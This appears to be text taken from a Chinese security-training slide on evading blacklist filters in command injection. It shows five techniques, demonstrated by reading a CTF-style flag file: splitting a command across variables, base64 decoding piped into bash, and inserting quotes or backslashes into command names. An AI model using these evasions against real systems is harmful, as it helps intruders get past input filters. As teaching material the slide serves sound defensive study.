 命令执行绕过|黑名单过滤
Hillstone
山石网科
法一： 拼接
ubuntu@VM-207-93-ubuntu:~$ a=c;b=at;c=flag;$a$b $c
nice day
法二： 利用已存在的资源
从已有的文件或者环境变量中获得相应的字符。
法三： base64编码
payload1:
ubuntu@VM-207-93-ubuntu:~$ `echo "Y2F0IGZsYWc="|base64 -d`
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ echo "Y2F0IGZsYWc="|base64 -d|bash
nice day
法四： 单引号、双引号
payload1:
ubuntu@VM-207-93-ubuntu:~$ c""at flag
nice day
payload2:
ubuntu@VM-207-93-ubuntu:~$ c""at fl""ag
nice day
payload3:
ubuntu@VM-207-93-ubuntu:~$ c""at fl''ag
nice day
法五：反斜线 \
payload:
ubuntu@VM-207-93-ubuntu:~$ c\at fl\ag
nice day